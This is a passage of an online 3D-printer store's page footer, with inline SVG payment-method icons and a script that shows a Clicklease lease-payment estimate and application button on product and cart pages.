0-.273-.493c-.173-.093-.367-.107-.633-.107h-1.22v2.213h.533v-.807h.567c.193 0 .313.02.387.1.1.1.087.3.087.433v.273h.533v-.44c0-.193-.013-.293-.087-.407a.585.585 0 0 0-.26-.187.61.61 0 0 0 .367-.58zm-.694.314a.534.534 0 0 1-.26.047h-.64v-.493h.653c.093 0 .187 0 .253.04.067.033.107.107.107.2s-.047.167-.113.207zM9.86 10.97H8.173l-.673.727-.653-.727h-2.12v2.213H6.82l.673-.733.653.733h1.027v-.74h.66c.46 0 .92-.127.92-.74-.007-.62-.473-.733-.893-.733zm-3.313 1.747H5.254v-.44h1.16v-.453h-1.16v-.4h1.327l.58.647-.613.647zm2.1.26l-.813-.9.813-.873v1.773zm1.206-.987h-.68v-.56h.687c.193 0 .32.08.32.273 0 .187-.127.287-.327.287zm5.327-.567v-.453h-1.76v2.207h1.76v-.46h-1.233v-.44h1.207v-.453h-1.207v-.4zm4.127.647a.171.171 0 0 0-.047-.053c-.12-.12-.313-.173-.6-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.12-.04.213-.04h.96v-.473h-1.053c-.553 0-.76.34-.76.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047s.067.08.067.147c0 .06-.027.107-.06.147-.04.04-.113.053-.213.053h-1.013v.473h1.02c.34 0 .587-.093.72-.28a.724.724 0 0 0 .113-.413c-.007-.193-.047-.313-.12-.413zm-.774 1.54h-1.367v-.2c-.16.127-.447.2-.72.2h-4.313v-.713c0-.087-.007-.093-.093-.093h-.067v.807h-1.42v-.833c-.24.1-.507.113-.733.107h-.167v.733h-1.72l-.427-.48-.447.48H4.246v-3.087h2.847l.407.473.433-.473H9.84c.22 0 .58.02.747.18v-.18h1.707c.16 0 .507.033.713.18v-.18h2.58v.18c.127-.12.4-.18.633-.18h1.447v.18c.153-.107.367-.18.66-.18h.98V.258H.574v7.78l.573-1.313h1.38l.18.367v-.367H4.32l.353.793.347-.793h5.127c.233 0 .44.047.593.18v-.18h1.407v.18c.24-.133.54-.18.88-.18h2.033l.187.367v-.367h1.507l.207.367v-.367h1.467v3.08h-1.48l-.28-.467v.467h-1.853l-.2-.493h-.453l-.207.493h-.96c-.38 0-.66-.087-.847-.187v.187h-2.28v-.7c0-.1-.02-.107-.08-.107h-.087v.807H5.288v-.38l-.16.38h-.92l-.16-.38v.373H2.275l-.2-.493h-.453l-.207.493h-.84v9.313h18.727v-5.653c-.207.113-.487.153-.767.153zm-2.013-.907h-1.027v.473h1.027c.533 0 .827-.22.827-.7 0-.227-.053-.36-.16-.467-.12-.12-.313-.173-.607-.18l-.287-.007a.623.623 0 0 1-.207-.027.169.169 0 0 1-.113-.167c0-.073.02-.12.08-.16.053-.033.113-.04.213-.04h.967v-.473h-1.06c-.553 0-.753.34-.753.66 0 .7.62.667 1.113.687.093 0 .147.013.187.047.033.033.067.08.067.147 0 .06-.027.107-.06.147-.033.047-.107.06-.207.06z"/></svg>
                      </li>
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-apple_pay" viewBox="0 0 72 45"><defs><path d="M5.711 0c-.21 0-.415.004-.623.01a9.313 9.313 0 0 0-1.354.116c-.453.08-.875.21-1.287.415-.404.2-.775.464-1.096.777A4.249 4.249 0 0 0 .13 3.645a8.13 8.13 0 0 0-.12 1.32c-.007.202-.01.405-.01.607v33.854c0 .202.004.404.01.607.012.44.04.886.12 1.322.08.44.214.853.425 1.255a4.27 4.27 0 0 0 1.891 1.848c.412.205.834.335 1.287.414.447.078.902.106 1.354.117.208.004.414.007.623.007.244.004.49.004.738.004h59.104c.245 0 .492 0 .738-.002.207 0 .414-.004.622-.007.452-.013.907-.04 1.355-.118a4.69 4.69 0 0 0 1.287-.414 4.293 4.293 0 0 0 1.893-1.847c.21-.403.343-.815.423-1.257.08-.437.108-.882.12-1.323.005-.202.006-.405.01-.606V5.574c-.003-.202-.005-.405-.01-.607a8.873 8.873 0 0 0-.12-1.32 4.421 4.421 0 0 0-.424-1.257A4.273 4.273 0 0 0 69.554.542a4.736 4.736 0 0 0-1.287-.414 9.479 9.479 0 0 0-1.354-.115c-.208-.005-.415-.007-.622-.01h-.738V0H5.711zm.004 44.059c-.202 0-.403-.004-.6-.007a8.678 8.678 0 0 1-1.21-.103 3.575 3.575 0 0 1-1.024-.327c-.315-.156-.6-.36-.853-.605a3.306 3.306 0 0 1-.62-.833 3.493 3.493 0 0 1-.333-1 7.744 7.744 0 0 1-.104-1.178 28.63 28.63 0 0 1-.01-.586V5.581c0-.197.004-.392.01-.59.01-.356.03-.776.104-1.18.07-.374.175-.69.335-1a3.351 3.351 0 0 1 1.47-1.434c.314-.155.64-.26 1.022-.326A8.106 8.106 0 0 1 5.113.946c.2-.004.4-.006.6-.007l.735-.003h59.103l.002.001.73.003c.202 0 .402.003.604.008.366.01.797.03 1.21.104.383.067.707.17 1.023.327a3.38 3.38 0 0 1 1.47 1.438c.16.306.265.623.334 1 .074.4.095.82.104 1.18.006.193.008.39.01.587v33.837c-.002.196-.004.39-.01.585-.01.36-.03.782-.104 1.184a3.45 3.45 0 0 1-.334.995 3.315 3.315 0 0 1-1.473 1.437c-.314.156-.638.26-1.02.327-.42.073-.867.093-1.207.102-.2.004-.403.007-.607.007-.243.003-.488.003-.73.003H6.441c-.24 0-.483 0-.726-.002z" id="a"/><path d="M8.812 1.718c-.618.713-1.154 1.853-1.007 2.945 1.07.084 2.157-.543 2.822-1.348h-.002c.665-.807 1.113-1.925.99-3.04-.958.038-2.12.64-2.803 1.443zm13.589.247c-.583.067-1.123.143-1.608.227l-.156.027v16.964h1.548v-7.147c.523.09 1.12.137 1.78.137.875 0 1.696-.112 2.44-.333a5.46 5.46 0 0 0 1.956-1.02c.55-.458.988-1.03 1.307-1.7.316-.672.48-1.462.48-2.35 0-.738-.117-1.4-.345-1.968a4.517 4.517 0 0 0-.96-1.488l-.002.001c-.483-.468-1.11-.83-1.855-1.08-.74-.246-1.63-.37-2.643-.37-.698 0-1.354.033-1.942.1zm.563 8.784a5.083 5.083 0 0 1-.778-.13V3.406c.204-.038.457-.073.754-.105.377-.04.83-.06 1.352-.06.645 0 1.24.076 1.77.23.523.15.98.374 1.36.665.37.288.664.662.867 1.113.203.457.306 1.002.306 1.62 0 1.284-.398 2.267-1.18 2.926l.002-.002c-.796.667-1.92 1.006-3.35 1.006-.39 0-.762-.018-1.103-.05zM8.313 5.753c-.753 0-1.91-.85-3.144-.825-1.617.023-3.108.94-3.94 2.387-1.678 2.922-.426 7.238 1.21 9.6.8 1.158 1.752 2.457 3.008 2.41 1.208-.046 1.66-.78 3.12-.78.719-.001 1.183.189 1.621.379.452.194.876.39 1.521.377 1.298-.028 2.123-1.18 2.92-2.344.913-1.34 1.292-2.64 1.312-2.706-.027-.015-2.528-.97-2.556-3.855v-.001c-.02-2.413 1.968-3.574 2.06-3.63-1.124-1.635-2.863-1.86-3.484-1.886-.1-.01-.199-.014-.298-.014-1.373 0-2.649.888-3.35.888zm24.992 1.048a5.796 5.796 0 0 0-1.707.813l-.127.086.525 1.224.19-.126c.4-.27.85-.484 1.34-.637.49-.15.99-.23 1.486-.23.646 0 1.162.12 1.53.35.373.233.655.523.837.86.19.348.312.72.367 1.104.058.4.086.76.086 1.066v.137c-2.295-.01-4.088.372-5.278 1.138-1.25.805-1.884 1.952-1.884 3.405 0 .418.075.84.223 1.257.152.422.378.8.676 1.122.3.326.687.592 1.15.792.46.2 1.004.3 1.61.3.48 0 .93-.06 1.34-.18a4.55 4.55 0 0 0 1.936-1.148 5.12 5.12 0 0 0 .295-.324h.06l.142 1.375h1.492l-.04-.22a9.314 9.314 0 0 1-.147-1.368l-.004-.004c-.017-.48-.025-.962-.025-1.442v-4.715c0-.56-.056-1.13-.165-1.696a4.316 4.316 0 0 0-.643-1.577 3.593 3.593 0 0 0-1.308-1.16c-.55-.296-1.267-.446-2.13-.446a6.81 6.81 0 0 0-1.827.244zm.313 11.145c-.26-.09-.49-.228-.687-.41a2.028 2.028 0 0 1-.48-.698c-.123-.28-.185-.63-.185-1.035 0-.664.18-1.203.53-1.596.36-.408.827-.723 1.38-.935a7.035 7.035 0 0 1 1.864-.425 16.61 16.61 0 0 1 1.787-.077l.002 2.406c0 .167-.04.394-.115.666a3.363 3.363 0 0 1-.415.828c-.18.264-.407.507-.675.72-.267.21-.586.38-.948.506s-.78.19-1.24.19c-.282 0-.555-.048-.818-.14zm13.407-3.258c-.18.475-.35.953-.502 1.418l-.217.663h-.054c-.068-.22-.14-.447-.22-.687-.15-.46-.312-.913-.477-1.345l-3.09-7.906h-1.654l4.42 11.367c.117.275.134.4.134.45 0 .015-.007.11-.135.455a8.3 8.3 0 0 1-.94 1.743c-.353.482-.677.874-.966 1.163a5.252 5.252 0 0 1-1.036.82c-.36.212-.688.385-.98.514l-.165.075.538 1.31.172-.066c.14-.052.403-.172.802-.367.404-.2.85-.514 1.327-.94a6.81 6.81 0 0 0 1.117-1.256c.326-.467.653-1.018.972-1.63a25.07 25.07 0 0 0 .943-2.062c.31-.763.64-1.616.985-2.535l3.57-9.04-1.654-.002-2.89 7.858z" id="c"/></defs><g fill="none" fill-rule="evenodd"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#121211" mask="url(#b)" d="M-5 50h82V-5H-5z"/><g transform="translate(10 10)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#121211" mask="url(#d)" d="M-4.567 29.728h61.136V-4.725H-4.567z"/></g></g></svg>
                      </li>
                    
                  
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-diners_club" viewBox="0 0 17 20"><path fill="#444" d="M10.156 3.875q1.895 0 3.525.859t2.646 2.471 1.016 3.584q0 1.836-1.006 3.418t-2.666 2.49-3.516.908H6.913q-1.855 0-3.457-.908t-2.529-2.49-.928-3.418q0-1.992.938-3.584t2.51-2.461 3.467-.869h3.242zM6.934 17.02q1.719 0 3.164-.84t2.285-2.285.84-3.164q0-1.699-.84-3.145t-2.285-2.285-3.164-.84q-1.699 0-3.145.84T1.504 7.586t-.84 3.145q0 1.719.84 3.164t2.285 2.285 3.145.84zm-1.426-2.579q-1.133-.43-1.836-1.445t-.723-2.266q.02-1.25.732-2.275t1.826-1.436v7.422zM8.379 7.02q1.113.41 1.826 1.436t.713 2.275-.713 2.266-1.826 1.445V7.02z"/></svg>
                      </li>
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-discover" viewBox="0 0 52 20"><path fill="#444" d="M22.598 14.617q-1.094.488-2.031.488-1.855 0-3.125-1.26t-1.27-3.115q0-1.797 1.299-3.076t3.135-1.279q1.035 0 1.992.508v1.914q-.957-.938-2.031-.938-1.152 0-1.943.84t-.791 2.031q0 1.27.791 2.07t2.021.801q1.055 0 1.953-.898v1.914zm-8.086-6.152q-.586-.664-1.328-.664-.527 0-.869.264t-.342.654q0 .332.264.557t.986.479q1.406.508 1.914 1.064t.508 1.553q0 1.211-.811 1.973t-2.08.762q-1.816 0-2.891-1.582l1.055-1.016q.586 1.113 1.777 1.113.547 0 .908-.332t.361-.84q0-.527-.488-.859-.273-.176-1.133-.469-1.133-.43-1.592-.938t-.459-1.387q0-1.016.752-1.699t1.846-.684q1.387 0 2.461.957zm13.164-2.051q1.875 0 3.154 1.26t1.279 3.076-1.289 3.086-3.145 1.27q-1.914 0-3.193-1.25t-1.279-3.145q0-1.797 1.309-3.047t3.164-1.25zm-25.293.137q1.973 0 3.232 1.172t1.26 3.008q0 .918-.391 1.768t-1.113 1.455q-1.211.977-2.988.977H0V6.552h2.383zm5.234 0h1.641v8.379H7.617V6.551zm30.43 0h1.777l-3.633 8.574h-.859l-3.535-8.574h1.758l2.227 5.625zm2.5 0h4.629v1.426h-2.988v1.855h2.871v1.406h-2.871v2.266h2.988v1.426h-4.629V6.551zm8.125 0q1.406 0 2.168.645t.762 1.836q0 .957-.479 1.563t-1.396.801l2.617 3.535h-1.992l-2.266-3.398h-.195v3.398H46.25V6.552h2.422zm-.313 3.847q1.582 0 1.582-1.289 0-1.23-1.582-1.23h-.469v2.52h.469zM2.09 13.504q1.484 0 2.207-.664.43-.391.674-.947t.244-1.162q0-1.27-.918-2.07-.742-.684-2.207-.684h-.449v5.527h.449z"/></svg>
                      </li>
                    
                  
                    
                  
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-master" viewBox="0 0 23 15"><path d="M17.375 8.166c-.537 0-.644.237-.644.437 0 .1.061.276.284.276.437 0 .53-.575.514-.699-.015 0-.03-.015-.154-.015zm-6.301-.975c-.399 0-.476.453-.476.499h.813c-.008-.039.07-.499-.337-.499zm-5.526.975c-.537 0-.645.237-.645.437 0 .1.061.276.285.276.437 0 .53-.575.514-.699-.016 0-.03-.015-.154-.015zm15.45-.899c-.323 0-.576.376-.576.937 0 .346.122.568.384.568.399 0 .583-.515.583-.899.008-.422-.13-.606-.392-.606zM16.292.951a6.7 6.7 0 0 0-4.368 1.62 7.007 7.007 0 0 1 1.88 3.024h-.322a6.772 6.772 0 0 0-1.789-2.817 6.723 6.723 0 0 0-1.788 2.817h-.323A7.004 7.004 0 0 1 11.58 2.47 6.817 6.817 0 0 0 7.097.798 6.859 6.859 0 0 0 .236 7.659a6.86 6.86 0 0 0 11.343 5.196 7.07 7.07 0 0 1-1.872-2.764h.33a6.727 6.727 0 0 0 1.657 2.449 6.731 6.731 0 0 0 1.659-2.449h.33a6.937 6.937 0 0 1-1.759 2.656 6.7 6.7 0 0 0 4.368 1.62c3.699 0 6.708-3.009 6.708-6.709C23 3.958 19.992.95 16.292.95v.001zM3.13 9.44l.414-2.618-.936 2.618h-.499l-.061-2.618-.445 2.618H.897l.584-3.477h1.066l.031 2.133.721-2.133H4.45L3.875 9.44H3.13zm2.495 0l.022-.277c-.015 0-.23.338-.752.338-.268 0-.705-.146-.705-.783 0-.813.66-1.081 1.297-1.081.1 0 .314.015.314.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.475 0-.798.13-.798.13l.107-.63s.384-.16.883-.16c.26 0 1.005.03 1.005.882l-.284 2.01h-.644V9.44zm2.709-.89c0 .967-.937.928-1.105.928-.614 0-.799-.085-.822-.092l.1-.636c0-.008.307.107.645.107.199 0 .453-.015.453-.253 0-.354-.913-.269-.913-1.106 0-.737.544-.951 1.09-.951.414 0 .674.053.674.053l-.091.645s-.4-.03-.499-.03c-.26 0-.399.052-.399.237 0 .376.868.191.868 1.098h-.001zM9.4 7.306l-.207 1.266c-.016.1.015.238.268.238.061 0 .138-.023.185-.023l-.092.622c-.077.023-.284.092-.545.092-.338 0-.583-.192-.583-.622 0-.292.414-2.67.43-2.686h.73l-.078.43h.36l-.091.683H9.4zm1.772 1.55c.369 0 .775-.176.775-.176l-.13.705s-.238.123-.768.123c-.583 0-1.258-.246-1.258-1.274 0-.89.544-1.681 1.274-1.681.798 0 1.044.583 1.044 1.067 0 .191-.092.668-.092.668h-1.49c0-.016-.137.567.645.567v.001zm2.426-1.42c-.506-.176-.544.799-.76 2.01h-.752l.453-2.824h.683l-.06.407s.245-.445.567-.445a.92.92 0 0 1 .138.007c-.092.2-.185.376-.269.844v.001zm2.096 1.965s-.392.1-.637.1c-.868 0-1.313-.6-1.313-1.512 0-1.374.822-2.103 1.666-2.103.376 0 .821.176.821.176l-.122.775s-.299-.207-.668-.207c-.498 0-.944.476-.944 1.335 0 .423.208.821.722.821.246 0 .606-.176.606-.176l-.13.79-.001.001zm1.756.039l.023-.277c-.016 0-.23.338-.752.338-.268 0-.706-.146-.706-.783 0-.813.66-1.081 1.297-1.081.1 0 .315.015.315.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.476 0-.799.13-.799.13l.108-.63s.384-.16.882-.16c.26 0 1.006.03 1.006.882l-.284 2.01c-.008-.007-.645-.007-.645-.007zm1.512.008h-.752l.453-2.825h.683l-.06.407s.245-.446.567-.446c.091 0 .138.008.138.008-.1.2-.185.376-.269.844-.506-.176-.544.807-.76 2.01v.002zm2.234-.008l.03-.26s-.245.306-.683.306c-.606 0-.906-.583-.906-1.182 0-.929.561-1.735 1.228-1.735.43 0 .706.376.706.376l.16-.975h.73l-.56 3.469h-.706zm1.367-.015a.195.195 0 0 1-.108.03.178.178 0 0 1-.107-.03.226.226 0 0 1-.085-.085.187.187 0 0 1-.03-.108c0-.038.007-.077.03-.107a.226.226 0 0 1 .085-.085.187.187 0 0 1 .107-.03c.039 0 .077.007.108.03.038.016.061.046.085.085.023.038.03.069.03.107a.178.178 0 0 1-.03.108.218.218 0 0 1-.085.085zm-.024-.353a.197.197 0 0 0-.183 0 .156.156 0 0 0-.07.069.197.197 0 0 0 0 .183c.016.03.039.054.07.07a.197.197 0 0 0 .183 0 .151.151 0 0 0 .07-.07.197.197 0 0 0 0-.183.156.156 0 0 0-.07-.07zm-.03.284l-.023-.039a.18.18 0 0 0-.039-.053c-.008-.007-.015-.008-.03-.008h-.023v.1h-.038v-.238h.084c.031 0 .047 0 .062.008.014.008.022.016.03.023.008.007.008.022.008.038s-.008.03-.016.046c-.016.016-.03.023-.046.023.008 0 .016.008.023.016.006.008.022.023.038.046l.03.047h-.06v-.01zm-.015-.17c0-.008 0-.016-.008-.016l-.016-.015c-.008 0-.023-.008-.038-.008h-.047v.069h.047c.022 0 .038 0 .046-.008.016-.008.016-.016.016-.023v.001z" fill="#444" fill-rule="evenodd"/></svg>
                      </li>
                    
                  
                    
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-visa" viewBox="0 0 27 20"><path fill="#444" d="M19.16 8.465q-.781-.352-1.621-.332-.605 0-.928.225t-.322.508.283.508.947.557q1.855.84 1.836 2.285 0 1.328-1.035 2.119t-2.773.791q-1.445-.02-2.441-.449l.293-1.914.273.156q1.113.449 2.07.449.527 0 .918-.225t.41-.635q0-.273-.254-.498t-.918-.557q-.371-.195-.654-.371t-.596-.459-.488-.664-.176-.811q.02-1.23 1.064-2.002t2.666-.771q1.035 0 1.953.332l-.273 1.855zm-9.14-1.934l-3.457 8.477H4.258L2.461 8.25q.938.371 1.709 1.133t1.104 1.66Q4.063 7.703.001 6.688l.02-.156h3.535q.82 0 .996.684l.762 3.906.254 1.172 2.129-5.762h2.324zm3.085 0l-1.367 8.477H9.55l1.367-8.477h2.188zm13.946 8.477H25q-.156-.996-.234-1.27l-2.813-.02-.449 1.289H19.18l3.262-7.793q.293-.684 1.152-.684h1.68zM23.77 8.797l-.137.361q-.078.205-.127.342t-.029.117q-.703 1.875-.879 2.383h1.777l-.469-2.461z"/></svg>
                      </li>
                    
                  
                </ul>
              
            </div>
          
        </div>
      </div>
    </div>
    
      <div class="site-footer__copyright--bottom">
        <small class="site-footer__copyright-content">&copy; 2025, <a href="/" title="">3D Printers Depot®</a></small>
      </div>
    
  </div>
</footer>



<script>
const TOKEN = '419daf9e-bd65-4dee-b854-0567d3b4d534';
const ACTION = `onClick=window.open("https://app.clicklease.com/inlineapp?token=${TOKEN}");`;

setTimeout(() => {
    start();

}, 0001);

function start() {
    

    var location = '';
    var price = '';
    var style = '';
    var xhttp = new XMLHttpRequest();
    if (!document.querySelector('.click-lease')) {
        if (window.location.href.includes("products")) {
        location = document.querySelector('.product-meta--review');
        if (document.querySelector('#ProductPrice-product-template')) {
            window.matchMedia("(max-width: 720px)").matches ?
                    style = "width: 49%;margin-left: -4%;margin-bottom: 0%;cursor: pointer;margin-top: -3%;":
                    style = "width: 49%;margin-left: -4%;margin-bottom: 0%;cursor: pointer;margin-top: -5%;";
                    
            
            price = document.querySelector('#ProductPrice-product-template')
            render(location, price, style);
        }
     }else if(window.location.href.includes("cart")){
        location = document.querySelector('.cart__shipping');
        if (document.querySelector('.wh-original-price')) {
            window.matchMedia("(max-width: 720px)").matches ?
                    style = "width: 49%;margin-left: 25%;margin-bottom: -5%;cursor: pointer;margin-top: 0%;" :
                    style = "width: 50%;margin-left: 54%;margin-bottom: -5%;cursor: pointer;margin-top: 0%;";
            price = document.querySelector('.wh-original-price')
            render(location, price, style);
        }
     }
    }

    listener(xhttp);

    
}

function render(location, price, style) {
    amount = Number(price.innerText.replace(/[^0-9||\.]+/g, ''));
    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function (event) {
        if (this.status == 200 && this.readyState == 4) {
            var divContainer = document.createElement('div');
            divContainer.setAttribute('class', 'click-lease');
            divContainer.setAttribute('style', style);
            location.before(divContainer);
            divContainer.innerHTML = svgPrice(event);
        }
    }
    validation(amount, xhttp);
    
}

function listener(xhttp) {
    var select = document.querySelector('.single-option-selector');
    select.addEventListener('click', function () {
        variable = document.querySelector('.clicklease');
        price = document.querySelector('#ProductPrice-product-template')
        amount = Number(price.innerText.replace(/[^0-9||\.]+/g, ''));
        xhttp.onreadystatechange = function (event) {
            if (this.readyState == 4 && this.status == 200) {
                variable.innerHTML = '$' + JSON.parse(event.currentTarget.response)['object'];
            }
        }
        validation(amount, xhttp);
    });
}

function validation(amount, xhttp) {
    if (amount >= 500 && amount <= 25000) {
        xhttp.open('GET', 'https://app.clicklease.com/api/estimatedPaymentAmount/' + amount, true);
        xhttp.send();
    }
}


const svgPrice = event => '<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 400 130" style="enable-background:new 0 0 400 130;" xml:space="preserve">' +
    '<style type="text/css">' +
    'g:hover .st1{fill:#00AEFD}' +
    'g:hover .st2{fill:#FFF}' +
    'g:hover .st4{fill:none;stroke:#FFF;stroke-miterlimit:10;}' +
    '.st0{fill:#FFFFFF;}' +
    '.st1{fill:#0A81EA;}' +
    '.st2{fill:#FFF;}' +
    '.st3{fill:none;stroke:#FFF;stroke-width:0.85;stroke-miterlimit:10;}' +
    '.st4{fill:none;stroke:#FFF;stroke-miterlimit:10;}' +
    '.st5{fill:none;stroke:#707372;stroke-miterlimit:10;}' +
    '</style>' +
    '<g id="color"></g><g id="texture"></g> <g id="copy"' +
    ACTION + '><g><path class="st1" d="M333.93,29.52H66.07c-19.59,0-35.48,15.88-35.48,35.48s15.88,35.48,35.48,35.48h267.87 c19.59,0,35.48-15.88,35.48-35.48S353.53,29.52,333.93,29.52z"/><g>  <g><path class="st2" d="M73.37,70.59c-1.64,2.02-4.13,3.32-6.93,3.32c-4.91,0-8.91-4-8.91-8.91c0-4.91,4-8.91,8.91-8.91 c2.8,0,5.3,1.3,6.93,3.32l9.19-4.1c-3.3-5.46-9.29-9.13-16.12-9.13c-10.37,0-18.81,8.44-18.81,18.81 c0,10.37,8.44,18.81,18.81,18.81c6.83,0,12.83-3.66,16.12-9.13L73.37,70.59z"/><polygon id="XMLID_24980_" class="st2" points="88.73,56.71 79.43,60.85 70.13,65 79.43,69.15 88.73,73.29 86.27,65 86.27,65 "/></g></g><g>                    <path class="st2" d="M111.89,51.85v3.17h4.21v1.69h-4.21v4.62h-1.84v-11.2h6.46v1.73H111.89z"/>                    <path class="st2" d="M118.29,49.51h1.84v1.83h-1.84V49.51z M118.32,52.69h1.78v8.64h-1.78V52.69z"/>                    <path class="st2" d="M130.48,56.12v5.2h-1.78v-4.84c0-1.57-0.68-2.4-1.98-2.4c-1.36,0-2.32,1.09-2.32,2.62v4.63h-1.78v-8.64h1.24                        l0.34,1.21c0.65-0.87,1.72-1.4,2.99-1.4C129.22,52.49,130.48,54,130.48,56.12z"/>                    <path class="st2" d="M141.5,52.68v8.64h-1.43l-0.17-1.05c-0.78,0.79-1.88,1.27-3.13,1.27c-2.58,0-4.5-1.95-4.5-4.54                        c0-2.6,1.92-4.53,4.5-4.53c1.27,0,2.38,0.48,3.16,1.29l0.21-1.08H141.5z M139.72,57c0-1.63-1.19-2.84-2.82-2.84                        s-2.83,1.22-2.83,2.84s1.2,2.84,2.83,2.84S139.72,58.63,139.72,57z"/>                    <path class="st2" d="M151.89,56.12v5.2h-1.78v-4.84c0-1.57-0.68-2.4-1.98-2.4c-1.36,0-2.32,1.09-2.32,2.62v4.63h-1.78v-8.64h1.24                        l0.34,1.21c0.65-0.87,1.72-1.4,2.99-1.4C150.63,52.49,151.89,54,151.89,56.12z"/>                    <path class="st2" d="M153.67,57c0-2.58,1.95-4.52,4.53-4.52c2.14,0,3.81,1.31,4.29,3.29h-1.76c-0.46-0.99-1.4-1.6-2.53-1.6                        c-1.56,0-2.72,1.23-2.72,2.83c0,1.6,1.18,2.84,2.72,2.84c1.13,0,2.05-0.61,2.52-1.66h1.79c-0.48,2.02-2.18,3.36-4.31,3.36                        C155.62,61.54,153.67,59.58,153.67,57z"/>                    <path class="st2" d="M164.23,49.51h1.84v1.83h-1.84V49.51z M164.26,52.69h1.78v8.64h-1.78V52.69z"/>                    <path class="st2" d="M176.42,56.12v5.2h-1.78v-4.84c0-1.57-0.68-2.4-1.98-2.4c-1.36,0-2.32,1.09-2.32,2.62v4.63h-1.78v-8.64h1.24                        l0.34,1.21c0.65-0.87,1.72-1.4,2.99-1.4C175.16,52.49,176.42,54,176.42,56.12z"/>                    <path class="st2" d="M187.07,52.69v7.51c0,2.76-1.64,4.44-4.31,4.44c-2.21,0-3.79-1.15-4.23-3.05h1.77                        c0.33,0.95,1.35,1.47,2.44,1.47c1.5,0,2.59-0.98,2.59-2.62v-0.4c-0.75,0.65-1.74,1.03-2.86,1.03c-2.41,0-4.27-1.87-4.27-4.29                        c0-2.42,1.87-4.31,4.27-4.31c1.27,0,2.38,0.5,3.15,1.33l0.28-1.12H187.07z M185.32,56.78c0-1.53-1.11-2.65-2.65-2.65                        c-1.54,0-2.66,1.13-2.66,2.65c0,1.51,1.12,2.64,2.66,2.64C184.21,59.43,185.32,58.31,185.32,56.78z"/>                    <path class="st2" d="M198.53,54.24h-2.45v7.08h-1.78v-7.08h-1.62v-1.48h1.62v-0.73c0-1.76,0.88-2.74,2.76-2.74h1.44v1.42h-1.1                        c-0.96,0-1.38,0.4-1.38,1.37v0.69h2.5V54.24z"/>                    <path class="st2" d="M203.78,61.54c-2.64,0-4.62-1.93-4.62-4.53c0-2.61,1.98-4.53,4.62-4.53c2.64,0,4.62,1.93,4.62,4.53                        C208.4,59.61,206.42,61.54,203.78,61.54L203.78,61.54z M206.59,57.01c0-1.65-1.18-2.83-2.81-2.83s-2.81,1.18-2.81,2.83                        c0,1.66,1.18,2.84,2.81,2.84S206.59,58.66,206.59,57.01z"/>                    <path class="st2" d="M215.2,52.64v1.68h-0.94c-1.47,0-2.2,0.84-2.2,2.4v4.61h-1.78v-8.64h1.2l0.3,1.18                        c0.62-0.82,1.47-1.23,2.65-1.23H215.2z"/>                    <path class="st2" d="M228.8,52.68v8.64h-1.43l-0.17-1.05c-0.78,0.79-1.88,1.27-3.13,1.27c-2.58,0-4.5-1.95-4.5-4.54                        c0-2.6,1.92-4.53,4.5-4.53c1.27,0,2.38,0.48,3.16,1.29l0.21-1.08H228.8z M227.02,57c0-1.63-1.19-2.84-2.82-2.84                        s-2.83,1.22-2.83,2.84s1.2,2.84,2.83,2.84S227.02,58.63,227.02,57z"/>                    <path class="st2" d="M230.67,58.58h1.74c0.05,0.91,0.81,1.39,1.86,1.39c0.95,0,1.69-0.4,1.69-1.13c0-0.82-0.93-1.01-1.99-1.19                        c-1.44-0.25-3.14-0.57-3.14-2.58c0-1.55,1.34-2.61,3.35-2.61c2.01,0,3.31,1.09,3.35,2.77h-1.68c-0.03-0.82-0.66-1.26-1.7-1.26                        c-0.98,0-1.59,0.42-1.59,1.05c0,0.76,0.88,0.91,1.92,1.09c1.46,0.24,3.24,0.53,3.24,2.66c0,1.68-1.4,2.77-3.51,2.77                        C232.1,61.54,230.72,60.38,230.67,58.58z"/>                    <path class="st2" d="M109.89,69.59h1.78v11.74h-1.78V69.59z"/>                    <path class="st2" d="M118.18,81.54c-2.64,0-4.62-1.93-4.62-4.53c0-2.61,1.98-4.53,4.62-4.53c2.64,0,4.62,1.93,4.62,4.53                        C122.8,79.61,120.82,81.54,118.18,81.54L118.18,81.54z M120.99,77.01c0-1.65-1.18-2.83-2.81-2.83s-2.81,1.18-2.81,2.83                        c0,1.66,1.18,2.84,2.81,2.84S120.99,78.66,120.99,77.01z"/>                    <path class="st2" d="M136.62,72.69l-2.89,8.64h-1.44l-2.23-5.26l-2.22,5.26h-1.44l-2.9-8.64h1.83l1.95,5.82l2.48-5.73h0.57                        l2.51,5.77l1.98-5.87H136.62z"/>                    <path class="st2" d="M150.59,72.68v8.64h-1.43l-0.17-1.05c-0.78,0.79-1.88,1.27-3.13,1.27c-2.58,0-4.5-1.95-4.5-4.54                        c0-2.6,1.92-4.53,4.5-4.53c1.27,0,2.38,0.48,3.16,1.29l0.21-1.08H150.59z M148.81,77c0-1.63-1.19-2.84-2.82-2.84                        s-2.83,1.22-2.83,2.84s1.2,2.84,2.83,2.84S148.81,78.63,148.81,77z"/>                    <path class="st2" d="M152.47,78.58h1.74c0.04,0.91,0.81,1.39,1.85,1.39c0.96,0,1.69-0.4,1.69-1.13c0-0.82-0.93-1.01-1.99-1.19                        c-1.44-0.25-3.14-0.57-3.14-2.58c0-1.55,1.34-2.61,3.35-2.61c2.01,0,3.31,1.09,3.35,2.77h-1.68c-0.03-0.82-0.66-1.26-1.71-1.26                        